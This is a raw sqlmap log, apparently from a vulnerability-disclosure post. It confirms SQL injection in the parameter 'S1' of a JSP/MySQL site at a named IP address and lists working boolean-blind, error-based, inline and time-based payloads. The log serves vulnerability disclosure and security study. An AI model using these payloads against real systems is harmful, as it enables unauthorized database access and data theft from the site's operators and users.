 GET parameter 'S1' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 1319 HTTP(s) re
quests:
---
Parameter: S1 (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: doType=101&S1=(SELECT (CASE WHEN (6618=6618) THEN 6618 ELSE 6618*(S
ELECT 6618 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: doType=101&S1=(SELECT 6961 FROM(SELECT COUNT(*),CONCAT(0x7176787671
,(SELECT (ELT(6961=6961,1))),0x716b767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a)
Type: inline query
Title: MySQL inline queries
Payload: doType=101&S1=(SELECT CONCAT(0x7176787671,(SELECT (ELT(4182=4182,1)
)),0x716b767071))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 time-based blind - Parameter replace (SELECT)
Payload: doType=101&S1=(SELECT * FROM (SELECT(SLEEP(5)))utgX)
---
[12:51:14] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[12:51:14] [INFO] fetched data logged to text files under 'C:\Users\mapleblue\.s
qlmap\output\219.234.95.6'
www.wooyun.org
[*] shutting down at 12:51:14